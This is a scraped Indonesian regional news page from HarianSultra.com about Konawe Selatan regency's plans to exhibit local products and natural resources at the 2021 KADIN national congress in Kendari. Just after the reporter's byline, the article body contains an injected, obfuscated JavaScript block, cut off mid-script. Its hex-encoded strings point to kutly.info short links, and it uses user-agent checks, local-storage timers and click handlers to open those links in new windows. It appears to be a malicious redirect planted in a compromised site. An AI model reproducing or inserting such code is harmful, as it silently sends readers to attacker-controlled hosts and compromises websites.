var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-713 single-format-standard custom-background wp-theme-newkarma gmr-theme gmr-sticky group-blog" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Lewati ke konten</a>


<div class="gmr-topnavwrap clearfix">
	<div class="container-topnav">
		<div class="list-flex">
								<div class="row-flex gmr-table-date">
						<span class="gmr-top-date" data-lang="id"></span>
					</div>
					
			<div class="row-flex gmr-table-menu">
								<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M4 6h16v2H4zm0 5h16v2H4zm0 5h16v2H4z" fill="currentColor"/></svg></a>
				<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M685.4 354.8c0-4.4-3.6-8-8-8l-66 .3L512 465.6l-99.3-118.4l-66.1-.3c-4.4 0-8 3.5-8 8c0 1.9.7 3.7 1.9 5.2l130.1 155L340.5 670a8.32 8.32 0 0 0-1.9 5.2c0 4.4 3.6 8 8 8l66.1-.3L512 564.4l99.3 118.4l66 .3c4.4 0 8-3.5 8-8c0-1.9-.7-3.7-1.9-5.2L553.5 515l130.1-155c1.2-1.4 1.8-3.3 1.8-5.2z" fill="currentColor"/><path d="M512 65C264.6 65 64 265.6 64 513s200.6 448 448 448s448-200.6 448-448S759.4 65 512 65zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372s372 166.6 372 372s-166.6 372-372 372z" fill="currentColor"/></svg></a></div>
				<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					<ul id="primary-menu" class="menu"><li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310"><a href="#" itemprop="url"><span itemprop="name">Tim Redaksi</span></a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a href="#" itemprop="url"><span itemprop="name">Hak Cipta</span></a></li>
<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a href="#" itemprop="url"><span itemprop="name">Info Iklan</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://hariansultra.com/tim-redaksi/" itemprop="url"><span itemprop="name">Tim Redaksi HarianSultra.com</span></a></li>
<li id="menu-item-2069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069"><a href="https://hariansultra.com/login-designer/" itemprop="url"><span itemprop="name">Login Designer</span></a></li>
</ul>				</nav><!-- #site-navigation -->
							</div>
			<div class="row-flex gmr-menu-mobile-wrap text-center">
				<div class="only-mobile gmr-mobilelogo"><div class="gmr-logo"><a href="https://hariansultra.com/" class="custom-logo-link" itemprop="url" title="HarianSultra.com"><img src="https://hariansultra.com/wp-content/uploads/2024/01/harian-sultra-navy-300.png" alt="HarianSultra.com" title="HarianSultra.com" /></a></div></div>			</div>
			<div class="row-flex gmr-table-search last-row">
									<div class="gmr-search-btn">
								<a id="search-menu-button" class="topnav-button gmr-search-icon" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
								<div id="search-dropdown-container" class="search-dropdown search">
								<form method="get" class="gmr-searchform searchform" action="https://hariansultra.com/">
									<input type="text" name="s" id="s" placeholder="Cari Berita" />
								</form>
								</div>
							</div><div class="gmr-search">
							<form method="get" class="gmr-searchform searchform" action="https://hariansultra.com/">
								<input type="text" name="s" id="s" placeholder="Cari Berita" />
								<button type="submit" role="button" aria-label="Submit" class="gmr-search-submit"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><path d="M21 21l-4.35-4.35"/></g></svg></button>
							</form>
						</div>			</div>
		</div>

			</div>
</div>

	<div class="container">
		<div class="clearfix gmr-headwrapper">
			<div class="gmr-logo"><a href="https://hariansultra.com/" class="custom-logo-link" itemprop="url" title="HarianSultra.com"><img src="https://hariansultra.com/wp-content/uploads/2024/01/harian-sultra-navy-300.png" alt="HarianSultra.com" title="HarianSultra.com" /></a></div>			<div class="newkarma-core-topbanner"><img src="https://hariansultra.com/wp-content/uploads/2021/01/pasang-iklan.jpg" alt="Pasang Iklan Harian Sultra" width="1600" height="197" class="alignnone size-full wp-image-147" /></div>		</div>
	</div>

	<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="top-header">
			<div class="container">
				<div class="gmr-menuwrap clearfix">
					<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
						<ul id="primary-menu" class="menu"><li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://hariansultra.com/home/" itemprop="url"><span itemprop="name"><i class="fa fa-home td-only-icon"></i></span></a></li>
<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a href="#" itemprop="url"><span itemprop="name">Daerah</span></a></li>
<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="#" itemprop="url"><span itemprop="name">Hukum</span></a></li>
<li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="#" itemprop="url"><span itemprop="name">Politik</span></a></li>
<li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a href="#" itemprop="url"><span itemprop="name">Olahraga</span></a></li>
<li id="menu-item-293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-293"><a href="#" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-2054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2054"><a href="https://hariansultra.com/berita/ekobis/" itemprop="url"><span itemprop="name">Ekobis</span></a></li>
<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a href="#" itemprop="url"><span itemprop="name">Wisata</span></a></li>
<li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2055"><a href="https://hariansultra.com/berita/hiburan/" itemprop="url"><span itemprop="name">Hiburan</span></a></li>
<li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-295"><a href="#" itemprop="url"><span itemprop="name">Lainnya</span></a>
<ul class="sub-menu">
	<li id="menu-item-4645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645"><a href="https://hariansultra.com/tim-redaksi/" itemprop="url"><span itemprop="name">Tim Redaksi HarianSultra.com</span></a></li>
</ul>
</li>
</ul>					</nav><!-- #site-navigation -->
				</div>
											<div class="gmr-secondmenuwrap clearfix">
								<nav id="site-navigation" class="gmr-secondmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
									<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310"><a href="#" itemprop="url"><span itemprop="name">Tim Redaksi</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a href="#" itemprop="url"><span itemprop="name">Hak Cipta</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a href="#" itemprop="url"><span itemprop="name">Info Iklan</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://hariansultra.com/tim-redaksi/" itemprop="url"><span itemprop="name">Tim Redaksi HarianSultra.com</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069"><a href="https://hariansultra.com/login-designer/" itemprop="url"><span itemprop="name">Login Designer</span></a></li>
</ul>								</nav><!-- #site-navigation -->
							</div>
								</div>
		</div><!-- .top-header -->
	</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
		<div id="content" class="gmr-content">
				<div class="container">
			<div class="row">

<div id="primary" class="content-area col-md-content">
	<main id="main" class="site-main-single" role="main">

	<div class="gmr-list-table single-head-wrap">
					<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://hariansultra.com/" href="https://hariansultra.com/">
									<span itemprop="name">Homepage</span>
								</a>
								<span itemprop="position" content="1"></span>
							</span>
																										<span class="separator">/</span>
													<span class="0-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://hariansultra.com/berita/" href="https://hariansultra.com/berita/">
									<span itemprop="name">Berita</span>
								</a>
								<span itemprop="position" content="2"></span>
							</span>
																										<span class="separator">/</span>
													<span class="1-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://hariansultra.com/berita/daerah/" href="https://hariansultra.com/berita/daerah/">
									<span itemprop="name">Daerah</span>
								</a>
								<span itemprop="position" content="3"></span>
							</span>
																										<span class="separator">/</span>
													<span class="2-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://hariansultra.com/berita/daerah/sultra-raya/" href="https://hariansultra.com/berita/daerah/sultra-raya/">
									<span itemprop="name">Sultra Raya</span>
								</a>
								<span itemprop="position" content="4"></span>
							</span>
																										<span class="last-item screen-reader-text" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">Konsel Bakal Pamerkan Produk Unggulan dan Potensi SDA di Acara Munas KADIN</span>
							<span itemprop="position" content="5"></span>
						</span>
												</div>
				</div>

	
<article id="post-713" class="post-713 post type-post status-publish format-standard has-post-thumbnail category-sultra-raya category-uncategorized tag-konsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin tag-munas-kadin-diselenggarakan-di-sultra tag-pameran-industri-dan-potensi-daerah" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="site-main gmr-single hentry">
		<div class="gmr-box-content-single">
						<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Konsel Bakal Pamerkan Produk Unggulan dan Potensi SDA di Acara Munas KADIN</h1><div class="gmr-aftertitle-wrap"><div class="gmr-metacontent-single"><div><span class="posted-on"><span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://hariansultra.com/author/redaksihariansultra/" title="Tautan ke: Harian Sultra" itemprop="url"><span itemprop="name">Harian Sultra</span></a></span></span><span class="posted-on"><time class="entry-date published" itemprop="datePublished" datetime="2021-06-24T11:53:34+08:00">24 Juni 2021</time><time class="updated" datetime="2024-02-03T15:29:40+08:00">3 Februari 2024</time></span></div><div><span class="cat-links"><a href="https://hariansultra.com/berita/daerah/sultra-raya/" rel="category tag">Sultra Raya</a>, <a href="https://hariansultra.com/uncategorized/" rel="category tag">Uncategorized</a></span><span class="view-single">6 Dilihat</spans></div></div><div class="gmr-social-share-intop"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhariansultra.com%2Fkonsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin%2F" class="gmr-share-facebook" rel="nofollow" title="Sebar ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.49em" height="1em" viewBox="0 0 486.037 1000"><path d="M124.074 1000V530.771H0V361.826h124.074V217.525C124.074 104.132 197.365 0 366.243 0C434.619 0 485.18 6.555 485.18 6.555l-3.984 157.766s-51.564-.502-107.833-.502c-60.9 0-70.657 28.065-70.657 74.646v123.361h183.331l-7.977 168.945H302.706V1000H124.074" fill="currentColor" /></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fhariansultra.com%2Fkonsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin%2F&amp;text=Konsel%20Bakal%20Pamerkan%20Produk%20Unggulan%20dan%20Potensi%20SDA%20di%20Acara%20Munas%20KADIN" class="gmr-share-twitter" rel="nofollow" title="Tweet ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"></path></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fhariansultra.com%2Fkonsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin%2F&amp;text=Konsel%20Bakal%20Pamerkan%20Produk%20Unggulan%20dan%20Potensi%20SDA%20di%20Acara%20Munas%20KADIN" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="currentColor" /></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Konsel%20Bakal%20Pamerkan%20Produk%20Unggulan%20dan%20Potensi%20SDA%20di%20Acara%20Munas%20KADIN https%3A%2F%2Fhariansultra.com%2Fkonsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path d="M15.271 13.21a7.014 7.014 0 0 1 1.543.7l-.031-.018c.529.235.986.51 1.403.833l-.015-.011c.02.061.032.13.032.203l-.001.032v-.001c-.015.429-.11.832-.271 1.199l.008-.021c-.231.463-.616.82-1.087 1.01l-.014.005a3.624 3.624 0 0 1-1.576.411h-.006a8.342 8.342 0 0 1-2.988-.982l.043.022a8.9 8.9 0 0 1-2.636-1.829l-.001-.001a20.473 20.473 0 0 1-2.248-2.794l-.047-.074a5.38 5.38 0 0 1-1.1-2.995l-.001-.013v-.124a3.422 3.422 0 0 1 1.144-2.447l.003-.003a1.17 1.17 0 0 1 .805-.341h.001c.101.003.198.011.292.025l-.013-.002c.087.013.188.021.292.023h.003a.642.642 0 0 1 .414.102l-.002-.001c.107.118.189.261.238.418l.002.008q.124.31.512 1.364c.135.314.267.701.373 1.099l.014.063a1.573 1.573 0 0 1-.533.889l-.003.002q-.535.566-.535.72a.436.436 0 0 0 .081.234l-.001-.001a7.03 7.03 0 0 0 1.576 2.119l.005.005a9.89 9.89 0 0 0 2.282 1.54l.059.026a.681.681 0 0 0 .339.109h.002q.233 0 .838-.752t.804-.752zm-3.147 8.216h.022a9.438 9.438 0 0 0 3.814-.799l-.061.024c2.356-.994 4.193-2.831 5.163-5.124l.024-.063c.49-1.113.775-2.411.775-3.775s-.285-2.662-.799-3.837l.024.062c-.994-2.356-2.831-4.193-5.124-5.163l-.063-.024c-1.113-.49-2.411-.775-3.775-.775s-2.662.285-3.837.799l.062-.024c-2.356.994-4.193 2.831-5.163 5.124l-.024.063a9.483 9.483 0 0 0-.775 3.787a9.6 9.6 0 0 0 1.879 5.72l-.019-.026l-1.225 3.613l3.752-1.194a9.45 9.45 0 0 0 5.305 1.612h.047zm0-21.426h.033c1.628 0 3.176.342 4.575.959L16.659.93c2.825 1.197 5.028 3.4 6.196 6.149l.029.076c.588 1.337.93 2.896.93 4.535s-.342 3.198-.959 4.609l.029-.074c-1.197 2.825-3.4 5.028-6.149 6.196l-.076.029c-1.327.588-2.875.93-4.503.93h-.034h.002h-.053c-2.059 0-3.992-.541-5.664-1.488l.057.03L-.001 24l2.109-6.279a11.505 11.505 0 0 1-1.674-6.01c0-1.646.342-3.212.959-4.631l-.029.075C2.561 4.33 4.764 2.127 7.513.959L7.589.93A11.178 11.178 0 0 1 12.092 0h.033h-.002z" fill="currentColor" /></svg></a></li></ul></div></div>			</header><!-- .entry-header -->
		</div>

		<div class="gmr-featured-wrap">
									<figure class="gmr-attachment-img">
							<img width="1280" height="720" src="https://hariansultra.com/wp-content/uploads/2021/06/IMG-20210624-WA0008.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://hariansultra.com/wp-content/uploads/2021/06/IMG-20210624-WA0008.jpg 1280w, https://hariansultra.com/wp-content/uploads/2021/06/IMG-20210624-WA0008-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" title="IMG-20210624-WA0008" />																				</figure>
								</div>

		<div class="gmr-box-content-single">
			<div class="row">
				<div class="col-md-sgl-l pos-sticky"><div class="gmr-social-share"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhariansultra.com%2Fkonsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin%2F" class="gmr-share-facebook" rel="nofollow" title="Sebar ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.49em" height="1em" viewBox="0 0 486.037 1000"><path d="M124.074 1000V530.771H0V361.826h124.074V217.525C124.074 104.132 197.365 0 366.243 0C434.619 0 485.18 6.555 485.18 6.555l-3.984 157.766s-51.564-.502-107.833-.502c-60.9 0-70.657 28.065-70.657 74.646v123.361h183.331l-7.977 168.945H302.706V1000H124.074" fill="currentColor" /></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fhariansultra.com%2Fkonsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin%2F&amp;text=Konsel%20Bakal%20Pamerkan%20Produk%20Unggulan%20dan%20Potensi%20SDA%20di%20Acara%20Munas%20KADIN" class="gmr-share-twitter" rel="nofollow" title="Tweet ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"></path></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fhariansultra.com%2Fkonsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin%2F&amp;text=Konsel%20Bakal%20Pamerkan%20Produk%20Unggulan%20dan%20Potensi%20SDA%20di%20Acara%20Munas%20KADIN" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="currentColor" /></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Konsel%20Bakal%20Pamerkan%20Produk%20Unggulan%20dan%20Potensi%20SDA%20di%20Acara%20Munas%20KADIN https%3A%2F%2Fhariansultra.com%2Fkonsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path d="M15.271 13.21a7.014 7.014 0 0 1 1.543.7l-.031-.018c.529.235.986.51 1.403.833l-.015-.011c.02.061.032.13.032.203l-.001.032v-.001c-.015.429-.11.832-.271 1.199l.008-.021c-.231.463-.616.82-1.087 1.01l-.014.005a3.624 3.624 0 0 1-1.576.411h-.006a8.342 8.342 0 0 1-2.988-.982l.043.022a8.9 8.9 0 0 1-2.636-1.829l-.001-.001a20.473 20.473 0 0 1-2.248-2.794l-.047-.074a5.38 5.38 0 0 1-1.1-2.995l-.001-.013v-.124a3.422 3.422 0 0 1 1.144-2.447l.003-.003a1.17 1.17 0 0 1 .805-.341h.001c.101.003.198.011.292.025l-.013-.002c.087.013.188.021.292.023h.003a.642.642 0 0 1 .414.102l-.002-.001c.107.118.189.261.238.418l.002.008q.124.31.512 1.364c.135.314.267.701.373 1.099l.014.063a1.573 1.573 0 0 1-.533.889l-.003.002q-.535.566-.535.72a.436.436 0 0 0 .081.234l-.001-.001a7.03 7.03 0 0 0 1.576 2.119l.005.005a9.89 9.89 0 0 0 2.282 1.54l.059.026a.681.681 0 0 0 .339.109h.002q.233 0 .838-.752t.804-.752zm-3.147 8.216h.022a9.438 9.438 0 0 0 3.814-.799l-.061.024c2.356-.994 4.193-2.831 5.163-5.124l.024-.063c.49-1.113.775-2.411.775-3.775s-.285-2.662-.799-3.837l.024.062c-.994-2.356-2.831-4.193-5.124-5.163l-.063-.024c-1.113-.49-2.411-.775-3.775-.775s-2.662.285-3.837.799l.062-.024c-2.356.994-4.193 2.831-5.163 5.124l-.024.063a9.483 9.483 0 0 0-.775 3.787a9.6 9.6 0 0 0 1.879 5.72l-.019-.026l-1.225 3.613l3.752-1.194a9.45 9.45 0 0 0 5.305 1.612h.047zm0-21.426h.033c1.628 0 3.176.342 4.575.959L16.659.93c2.825 1.197 5.028 3.4 6.196 6.149l.029.076c.588 1.337.93 2.896.93 4.535s-.342 3.198-.959 4.609l.029-.074c-1.197 2.825-3.4 5.028-6.149 6.196l-.076.029c-1.327.588-2.875.93-4.503.93h-.034h.002h-.053c-2.059 0-3.992-.541-5.664-1.488l.057.03L-.001 24l2.109-6.279a11.505 11.505 0 0 1-1.674-6.01c0-1.646.342-3.212.959-4.631l-.029.075C2.561 4.33 4.764 2.127 7.513.959L7.589.93A11.178 11.178 0 0 1 12.092 0h.033h-.002z" fill="currentColor" /></svg></a></li></ul></div></div>				<div class="col-md-sgl-c-no-r">
					<div class="entry-content entry-content-single" itemprop="text">
						<p>HarianSultra. com, Kendari, Sultra &#8211; Musyawarah Nasional (Munas) Kamar Dagang dan Industri (KADIN) dipastikan diselenggarakan di Provinsi Sulawesi Tenggara (Sultra) mulai 28 Juni sampai dengan 3 Juli 2021 dipusatkan di Claro Hotel Kendari.</p>
<p>Dikabarkan bahwa kegiatan Munas KADIN di Sultra akan di buka oleh Presiden RI Joko Widodo. Diketahui acara tersebut bakal diramaikan dengan kegiatan pameran industri dan potensi daerah.</p>
<p>Pemerintah Kabupaten (Pemkab) Konawe Selatan (Konsel) bakal ikut ambil bagian dengan memamerkan sejumlah produk lokal dan potensi sumber daya alam (SDA) hasil bumi lainnya.</p>
<p>&#8220;Keikutsertaan ini sebagai upaya mengkampanyekan produk dan potensi unggulan yang dimiliki Kabupaten Konsel dalam pameran industri dan potensi daerah,&#8221; kata Sekretaris Daerah (Sekda) Konsel Ir Drs H Sjarif Sajang M.Si pada rapat persiapan di Warkop Ranomeeto mitra UMKM Pemkab setempat, Rabu (24/6/2021) Kemarin.</p>
<p>Dihadapan peserta yang dihadiri Staf Ahli dan sejumlah pimpinan OPD, Sekda Konsel mengatakan Konsel bakal memeriahkan kegiatan Munas KADIN dengan turut menampilkan produk unggulan yang telah melakukan kegiatan produksi berstandar nasional dan bersertifikat halal khususnya pada sektor UMKM.</p>
<p>Selain produk UMKM, lanjut Sjarif Sajang, Konsel bakal menyuguhkan potensi SDA hasil bumi seperti pada sektor perikanan, perkebunan pertanian dan pertambangan dan mineral.</p>
<p>&#8220;Kita dorong pemasaran produk UMKM dan potensi SDA Konsel dengan ikut pameran, termasuk membantu memfasilitasinya dengan pihak investor yang tertarik kelak,&#8221; ucapnya.</p>
<p>Dia mengatakan Pemkab melalui Dinas Kominfo Konsel akan mengkampanyekan produk unggulan baik secara fisik dan tayangan slide presentasi file multimedia (foto, audio, video).</p>
<p>Mantan Kadis Perhubungan Kota Kendari ini mengatakan kampanye tersebut salah satu upaya dan bentuk komitmen Pemda Konsel dalam membantu pelaku UMKM mengembangkan usahanya dan menarik minat para investor.</p>
<p>Melalui kegiatan ini, Sjarif Sajang berharap dapat memacu semangat pengembangan produksi pelaku UMKM dan sektor lainnya sehingga dapat bersaing dipasar domestik maupun internasional. Juga sebagai upaya membangkitkan ekonomi masyarakat usahawan ditengah pandemi covid-19.</p>
<p>Olehnya, Jenderal ASN Konsel ini meminta seluruh instansi tak terkecuali untuk terlibat dan mendukung penuh serta mensukseskan pameran tersebut.</p>
<p>Reporter: Marwan Toasa<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x72\x70\x74\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4d\x64\x55\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4b\x57\x76\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x50\x4f\x78\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x45\x6a\x6a\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x58\x4c\x77\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x56\x44\x71\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 